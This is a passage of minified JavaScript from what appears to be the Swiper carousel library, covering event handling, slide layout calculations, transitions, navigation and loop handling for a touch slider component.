ses:!1},H={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(n){var i=t.modules[n];i.params&&v(e,i.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(n){var i=t.modules[n],r=e[n]||{};i.on&&t.on&&Object.keys(i.on).forEach((function(e){t.on(e,i.on[e])})),i.create&&i.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,n){var i=this;if("function"!=typeof t)return i;var r=n?"unshift":"push";return e.split(" ").forEach((function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)})),i},once:function(e,t,n){function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];t.apply(r,o)}var r=this;return"function"!=typeof t?r:(i.__emitterProxy=t,r.on(e,i,n))},onAny:function(e,t){var n=this;if("function"!=typeof e)return n;var i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off:function(e,t){var n=this;return n.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((function(i,r){(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)}))})),n):n},emit:function(){var e,t,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return"string"==typeof o[0]||Array.isArray(o[0])?(e=o[0],t=o.slice(1,o.length),n=i):(e=o[0].events,t=o[0].data,n=o[0].context||i),t.unshift(n),(Array.isArray(e)?e:e.split(" ")).forEach((function(e){i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach((function(i){i.apply(n,[e].concat(t))})),i.eventsListeners&&i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(e){e.apply(n,t)}))})),i}},update:{updateSize:function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth,t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight,0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),v(n,{width:e,height:t,size:n.isHorizontal()?e:t}))},updateSlides:function(){function e(e,t){return!i.cssMode||t!==d.length-1}var t=this,n=o(),i=t.params,r=t.$wrapperEl,s=t.size,a=t.rtlTranslate,l=t.wrongRTL,u=t.virtual&&i.virtual.enabled,c=u?t.virtual.slides.length:t.slides.length,d=r.children("."+t.params.slideClass),f=u?t.virtual.slides.length:d.length,p=[],h=[],m=[],g=i.slidesOffsetBefore;"function"==typeof g&&(g=i.slidesOffsetBefore.call(t));var y=i.slidesOffsetAfter;"function"==typeof y&&(y=i.slidesOffsetAfter.call(t));var b=t.snapGrid.length,w=t.slidesGrid.length,_=i.spaceBetween,x=-g,S=0,C=0;if(void 0!==s){var T,E;"string"==typeof _&&_.indexOf("%")>=0&&(_=parseFloat(_.replace("%",""))/100*s),t.virtualSize=-_,a?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),i.slidesPerColumn>1&&(T=Math.floor(f/i.slidesPerColumn)===f/t.params.slidesPerColumn?f:Math.ceil(f/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(T=Math.max(T,i.slidesPerView*i.slidesPerColumn)));for(var k,A=i.slidesPerColumn,I=T/A,O=Math.floor(f/i.slidesPerColumn),P=0;P<f;P+=1){E=0;var L=d.eq(P);if(i.slidesPerColumn>1){var D=void 0,M=void 0,N=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var B=Math.floor(P/(i.slidesPerGroup*i.slidesPerColumn)),z=P-i.slidesPerColumn*i.slidesPerGroup*B,j=0===B?i.slidesPerGroup:Math.min(Math.ceil((f-B*A*i.slidesPerGroup)/A),i.slidesPerGroup);D=(M=z-(N=Math.floor(z/j))*j+B*i.slidesPerGroup)+N*T/A,L.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===i.slidesPerColumnFill?(N=P-(M=Math.floor(P/A))*A,(M>O||M===O&&N===A-1)&&(N+=1)>=A&&(N=0,M+=1)):M=P-(N=Math.floor(P/I))*I;L.css("margin-"+(t.isHorizontal()?"top":"left"),0!==N&&i.spaceBetween&&i.spaceBetween+"px")}if("none"!==L.css("display")){if("auto"===i.slidesPerView){var F=n.getComputedStyle(L[0],null),H=L[0].style.transform,$=L[0].style.webkitTransform;if(H&&(L[0].style.transform="none"),$&&(L[0].style.webkitTransform="none"),i.roundLengths)E=t.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else if(t.isHorizontal()){var q=parseFloat(F.getPropertyValue("width")||0),W=parseFloat(F.getPropertyValue("padding-left")||0),R=parseFloat(F.getPropertyValue("padding-right")||0),V=parseFloat(F.getPropertyValue("margin-left")||0),G=parseFloat(F.getPropertyValue("margin-right")||0),U=F.getPropertyValue("box-sizing");if(U&&"border-box"===U)E=q+V+G;else{var Q=L[0],Y=Q.clientWidth;E=q+W+R+V+G+(Q.offsetWidth-Y)}}else{var K=parseFloat(F.getPropertyValue("height")||0),X=parseFloat(F.getPropertyValue("padding-top")||0),Z=parseFloat(F.getPropertyValue("padding-bottom")||0),J=parseFloat(F.getPropertyValue("margin-top")||0),ee=parseFloat(F.getPropertyValue("margin-bottom")||0),te=F.getPropertyValue("box-sizing");if(te&&"border-box"===te)E=K+J+ee;else{var ne=L[0],ie=ne.clientHeight;E=K+X+Z+J+ee+(ne.offsetHeight-ie)}}H&&(L[0].style.transform=H),$&&(L[0].style.webkitTransform=$),i.roundLengths&&(E=Math.floor(E))}else E=(s-(i.slidesPerView-1)*_)/i.slidesPerView,i.roundLengths&&(E=Math.floor(E)),d[P]&&(t.isHorizontal()?d[P].style.width=E+"px":d[P].style.height=E+"px");d[P]&&(d[P].swiperSlideSize=E),m.push(E),i.centeredSlides?(x=x+E/2+S/2+_,0===S&&0!==P&&(x=x-s/2-_),0===P&&(x=x-s/2-_),Math.abs(x)<.001&&(x=0),i.roundLengths&&(x=Math.floor(x)),C%i.slidesPerGroup==0&&p.push(x),h.push(x)):(i.roundLengths&&(x=Math.floor(x)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&p.push(x),h.push(x),x=x+E+_),t.virtualSize+=E+_,S=E,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,s)+y,a&&l&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&(t.isHorizontal()?r.css({width:t.virtualSize+i.spaceBetween+"px"}):r.css({height:t.virtualSize+i.spaceBetween+"px"})),i.slidesPerColumn>1&&(t.virtualSize=(E+i.spaceBetween)*T,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,t.isHorizontal()?r.css({width:t.virtualSize+i.spaceBetween+"px"}):r.css({height:t.virtualSize+i.spaceBetween+"px"}),i.centeredSlides)){k=[];for(var re=0;re<p.length;re+=1){var oe=p[re];i.roundLengths&&(oe=Math.floor(oe)),p[re]<t.virtualSize+p[0]&&k.push(oe)}p=k}if(!i.centeredSlides){k=[];for(var se=0;se<p.length;se+=1){var ae=p[se];i.roundLengths&&(ae=Math.floor(ae)),p[se]<=t.virtualSize-s&&k.push(ae)}p=k,Math.floor(t.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(t.virtualSize-s)}if(0===p.length&&(p=[0]),0!==i.spaceBetween&&(t.isHorizontal()?a?d.filter(e).css({marginLeft:_+"px"}):d.filter(e).css({marginRight:_+"px"}):d.filter(e).css({marginBottom:_+"px"})),i.centeredSlides&&i.centeredSlidesBounds){var le=0;m.forEach((function(e){le+=e+(i.spaceBetween?i.spaceBetween:0)}));var ue=(le-=i.spaceBetween)-s;p=p.map((function(e){return e<0?-g:e>ue?ue+y:e}))}if(i.centerInsufficientSlides){var ce=0;if(m.forEach((function(e){ce+=e+(i.spaceBetween?i.spaceBetween:0)})),(ce-=i.spaceBetween)<s){var de=(s-ce)/2;p.forEach((function(e,t){p[t]=e-de})),h.forEach((function(e,t){h[t]=e+de}))}}v(t,{slides:d,snapGrid:p,slidesGrid:h,slidesSizesGrid:m}),f!==c&&t.emit("slidesLengthChange"),p.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==w&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(e){var t,n=this,i=[],r=0;if("number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed),"auto"!==n.params.slidesPerView&&n.params.slidesPerView>1)if(n.params.centeredSlides)n.visibleSlides.each((function(e){i.push(e)}));else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var o=n.activeIndex+t;if(o>n.slides.length)break;i.push(n.slides.eq(o)[0])}else i.push(n.slides.eq(n.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var s=i[t].offsetHeight;r=s>r?s:r}r&&n.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,r=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var o=-e;r&&(o=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var s=0;s<i.length;s+=1){var a=i[s],l=(o+(n.centeredSlides?t.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){var u=-(o-a.swiperSlideOffset),c=u+t.slidesSizesGrid[s];(u>=0&&u<t.size-1||c>1&&c<=t.size||u<=0&&c>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(s),i.eq(s).addClass(n.slideVisibleClass))}a.progress=r?-l:l}t.visibleSlides=f(t.visibleSlides)}},updateProgress:function(e){var t=this;if(void 0===e){var n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}var i=t.params,r=t.maxTranslate()-t.minTranslate(),o=t.progress,s=t.isBeginning,a=t.isEnd,l=s,u=a;0===r?(o=0,s=!0,a=!0):(s=(o=(e-t.minTranslate())/r)<=0,a=o>=1),v(t,{progress:o,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),a&&!u&&t.emit("reachEnd toEdge"),(l&&!s||u&&!a)&&t.emit("fromEdge"),t.emit("progress",o)},updateSlidesClasses:function(){var e,t=this,n=t.slides,i=t.params,r=t.$wrapperEl,o=t.activeIndex,s=t.realIndex,a=t.virtual&&i.virtual.enabled;n.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=a?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+o+'"]'):n.eq(o)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=n.eq(0)).addClass(i.slideNextClass);var u=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===u.length&&(u=n.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),u.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+u.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+u.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),t.emitSlidesClasses()},updateActiveIndex:function(e){var t,n=this,i=n.rtlTranslate?n.translate:-n.translate,r=n.slidesGrid,o=n.snapGrid,s=n.params,a=n.activeIndex,l=n.realIndex,u=n.snapIndex,c=e;if(void 0===c){for(var d=0;d<r.length;d+=1)void 0!==r[d+1]?i>=r[d]&&i<r[d+1]-(r[d+1]-r[d])/2?c=d:i>=r[d]&&i<r[d+1]&&(c=d+1):i>=r[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(o.indexOf(i)>=0)t=o.indexOf(i);else{var f=Math.min(s.slidesPerGroupSkip,c);t=f+Math.floor((c-f)/s.slidesPerGroup)}if(t>=o.length&&(t=o.length-1),c!==a){var p=parseInt(n.slides.eq(c).attr("data-swiper-slide-index")||c,10);v(n,{snapIndex:t,realIndex:p,previousIndex:a,activeIndex:c}),n.emit("activeIndexChange"),n.emit("snapIndexChange"),l!==p&&n.emit("realIndexChange"),(n.initialized||n.params.runCallbacksOnInit)&&n.emit("slideChange")}else t!==u&&(n.snapIndex=t,n.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,n=t.params,i=f(e.target).closest("."+n.slideClass)[0],r=!1;if(i)for(var o=0;o<t.slides.length;o+=1)t.slides[o]===i&&(r=!0);if(!i||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(f(i).attr("data-swiper-slide-index"),10):t.clickedIndex=f(i).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this,n=t.params,i=t.rtlTranslate,r=t.translate,s=t.$wrapperEl;if(n.virtualTranslate)return i?-r:r;if(n.cssMode)return r;var a=function(e,t){void 0===t&&(t="x");var n,i,r,s=o(),a=s.getComputedStyle(e,null);return s.WebKitCSSMatrix?((i=a.transform||a.webkitTransform).split(",").length>6&&(i=i.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):n=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=s.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0}(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var n=this,i=n.rtlTranslate,r=n.params,o=n.$wrapperEl,s=n.wrapperEl,a=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e,r.roundLengths&&(l=Math.floor(l),u=Math.floor(u)),r.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:r.virtualTranslate||o.transform("translate3d("+l+"px, "+u+"px, 0px)"),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;var c=n.maxTranslate()-n.minTranslate();(0===c?0:(e-n.minTranslate())/c)!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);var o=this,s=o.params,a=o.wrapperEl;if(o.animating&&s.preventInteractionOnTransition)return!1;var l,u=o.minTranslate(),c=o.maxTranslate();if(l=i&&e>u?u:i&&e<c?c:e,o.updateProgress(l),s.cssMode){var d,f=o.isHorizontal();return 0===t?a[f?"scrollLeft":"scrollTop"]=-l:a.scrollTo?a.scrollTo(((d={})[f?"left":"top"]=-l,d.behavior="smooth",d)):a[f?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(o.setTransition(0),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,r),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,r),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,n&&o.emit("transitionEnd"))}),o.$wrapperEl[0].addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){var n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;if(!r.cssMode){r.autoHeight&&n.updateAutoHeight();var s=t;if(s||(s=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),e&&i!==o){if("reset"===s)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===s?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.previousIndex,o=n.params;if(n.animating=!1,!o.cssMode){n.setTransition(0);var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r){if("reset"===s)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===s?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,n,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var o=this,s=e;s<0&&(s=0);var a=o.params,l=o.snapGrid,u=o.slidesGrid,c=o.previousIndex,d=o.activeIndex,f=o.rtlTranslate,p=o.wrapperEl;if(o.animating&&a.preventInteractionOnTransition)return!1;var h=Math.min(o.params.slidesPerGroupSkip,s),m=h+Math.floor((s-h)/o.params.slidesPerGroup);m>=l.length&&(m=l.length-1),(d||a.initialSlide||0)===(c||0)&&n&&o.emit("beforeSlideChangeStart");var v,g=-l[m];if(o.updateProgress(g),a.normalizeSlideIndex)for(var y=0;y<u.length;y+=1){var b=-Math.floor(100*g),w=Math.floor(100*u[y]),_=Math.floor(100*u[y+1]);void 0!==u[y+1]?b>=w&&b<_-(_-w)/2?s=y:b>=w&&b<_&&(s=y+1):b>=w&&(s=y)}if(o.initialized&&s!==d){if(!o.allowSlideNext&&g<o.translate&&g<o.minTranslate())return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(d||0)!==s)return!1}if(v=s>d?"next":s<d?"prev":"reset",f&&-g===o.translate||!f&&g===o.translate)return o.updateActiveIndex(s),a.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==a.effect&&o.setTranslate(g),"reset"!==v&&(o.transitionStart(n,v),o.transitionEnd(n,v)),!1;if(a.cssMode){var x,S=o.isHorizontal(),C=-g;return f&&(C=p.scrollWidth-p.offsetWidth-C),0===t?p[S?"scrollLeft":"scrollTop"]=C:p.scrollTo?p.scrollTo(((x={})[S?"left":"top"]=C,x.behavior="smooth",x)):p[S?"scrollLeft":"scrollTop"]=C,!0}return 0===t?(o.setTransition(0),o.setTranslate(g),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,v),o.transitionEnd(n,v)):(o.setTransition(t),o.setTranslate(g),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,v),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,v))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,n,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);var r=this,o=e;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,t,n,i)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,r=i.params,o=i.animating,s=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(o&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+s,e,t,n)},slidePrev:function(e,t,n){function i(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this,o=r.params,s=r.animating,a=r.snapGrid,l=r.slidesGrid,u=r.rtlTranslate;if(o.loop){if(s&&o.loopPreventsSlide)return!1;r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft}var c,d=i(u?r.translate:-r.translate),f=a.map((function(e){return i(e)})),p=(a[f.indexOf(d)],a[f.indexOf(d)-1]);return void 0===p&&o.cssMode&&a.forEach((function(e){!p&&d>=e&&(p=e)})),void 0!==p&&(c=l.indexOf(p))<0&&(c=r.activeIndex-1),r.slideTo(c,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,t,n,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===i&&(i=.5);var r=this,o=r.activeIndex,s=Math.min(r.params.slidesPerGroupSkip,o),a=s+Math.floor((o-s)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){var u=r.snapGrid[a];l-u>(r.snapGrid[a+1]-u)*i&&(o+=r.params.slidesPerGroup)}else{var c=r.snapGrid[a-1];l-c<=(r.snapGrid[a]-c)*i&&(o-=r.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,r.slidesGrid.length-1),r.slideTo(o,e,t,n)},slideToClickedSlide:function(){var e,t=this,n=t.params,i=t.$wrapperEl,r="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,o=t.clickedIndex;if(n.loop){if(t.animating)return;e=parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<t.loopedSlides-r/2||o>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),o=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),p((function(){t.slideTo(o)}))):t.slideTo(o):o>t.slides.length-r?(t.loopFix(),o=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),p((function(){t.slideTo(o)}))):t.slideTo(o)}else t.slideTo(o)}},loop:{loopCreate:function(){var e=this,t=r(),n=e.params,i=e.$wrapperEl;i.children("."+n.slideClass+"."+n.slideDuplicateClass).remove();var o=i.children("."+n.slideClass);if(n.loopFillGroupWithBlank){var s=n.slidesPerGroup-o.length%n.slidesPerGroup;if(s!==n.slidesPerGroup){for(var a=0;a<s;a+=1){var l=f(t.createElement("div")).addClass(n.slideClass+" "+n.slideBlankClass);i.append(l)}o=i.children("."+n.slideClass)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>o.length&&(e.loopedSlides=o.length);var u=[],c=[];o.each((function(t,n){var i=f(t);n<e.loopedSlides&&c.push(t),n<o.length&&n>=o.length-e.loopedSlides&&u.push(t),i.attr("data-swiper-slide-index",n)}));for(var d=0;d<c.length;d+=1)i.append(f(c[d].cloneNode(!0)).addClass(n.slideDuplicateClass));for(var p=u.length-1;p>=0;p-=1)i.prepend(f(u[p].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var t,n=e.activeIndex,i=e.slides,r=e.loopedSlides,o=e.allowSlidePrev,s=e.allowSlideNext,a=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var u=-a[n]-e.getTranslate();n<r?(t=i.length-3*r+n,t+=r,e.slideTo(t,0,!1,!0)&&0!==u&&e.setTranslate((l?-e.translate:e.translate)-u)):n>=i.length-r&&(t=-i.length+n+r,t+=r,e.slideTo(t,0,!1,!0)&&0!==u&&e.setTranslate((l?-e.translate:e.translate)-u)),e.allowSlidePrev=o,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){var e=this,t=e.$wrapperEl,n=e.params,i=e.slides;t.children("."+n.slideClass+"."+n.slideDuplicateClass+",."+n.slideClass+"."+n.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){var n=t.el;n.style.cursor="move",n.style.cursor=e?"-webkit-grabbing":"-webkit-grab",n.style.cursor=e?"-moz-grabbin":"-moz-grab",n.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this,n=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&n.append(e[r]);else n.append(e);i.loop&&t.loopCreate(),i.observer&&t.support.observer||t.update()},prependSlide:function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&t.loopDestroy();var o=r+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);o=r+e.length}else i.prepend(e);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),t.slideTo(o,0,!1)},addSlide:function(e,t){var n=this,i=n.$wrapperEl,r=n.params,o=n.activeIndex;r.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));var s=n.slides.length;if(e<=0)n.prependSlide(t);else if(e>=s)n.appendSlide(t);else{for(var a=o>e?o+1:o,l=[],u=s-1;u>=e;u-=1){var c=n.slides.eq(u);c.remove(),l.unshift(c)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);a=o>e?o+t.length:o}else i.append(t);for(var f=0;f<l.length;f+=1)i.append(l[f]);r.loop&&n.loopCreate(),r.observer&&n.support.observer||n.update(),r.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}},removeSlide:function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var o,s=r;if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)o=e[a],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&t.support.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var 